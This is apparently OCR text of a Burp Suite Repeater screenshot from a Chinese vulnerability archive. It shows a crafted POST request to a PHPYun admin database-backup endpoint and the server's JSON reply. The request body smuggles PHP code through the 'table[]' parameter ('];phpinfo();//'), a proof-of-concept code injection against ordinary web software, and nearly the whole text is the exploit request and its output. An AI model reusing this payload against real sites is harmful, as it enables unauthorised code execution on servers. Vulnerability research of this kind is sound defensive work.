 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Wsdler Logger++ JSON&HTTPP
1 × 2 × 3 × 4 × ...
Send Cancel < | ▼ > | ▼ Target: http://www.cc.com ?
Request
Raw Params Headers Hex
POST /admin/index.php?m=database&c=backup HTTP/1.1
Host: www.cc.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 66
Origin: http://www.cc.com
Connection: close
Referer: http://www.cc.com/admin/index.php?m=database
Cookie: pgv_pvi=5703658496; frontLang=zh-cn; frontDevice=desktop;
theme=default; installLang=zh-cn; installDevice=desktop;
adminLang=zh-cn; adminDevice=desktop;
UM_distinctid=170c90dcaef249-0f400343e074e88-4c302879-100200-170c90dcaf02
d;
CNZZDATA1257137=cnzz_eid%3D649971219-1583921089-http%253A%252F%252Fwww.cc
.com%252F%26ntime%3D1583981977; BkGOp9578O_think_template=default;
PHPSESSID=05rv7tjbhfapslpo89cm7ed204; lasttime=1583992967;
ashell=c0e024d9200b5705bc4804722636378a
pytoken=3c3140b58f5e&table%5B%5D=]=1;phpinfo();//&maxfilesize=2048
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 12 Mar 2020 07:39:26 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Cache-control: private
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 97
{"c":"BackupDatabaseFileSize","t":0,"s":0,"p":0,"mypath":"phpyun_
20200312153927","waitbaktime":0}
零组资料文库
由比ヶ浜
yuigahama
結衣
yui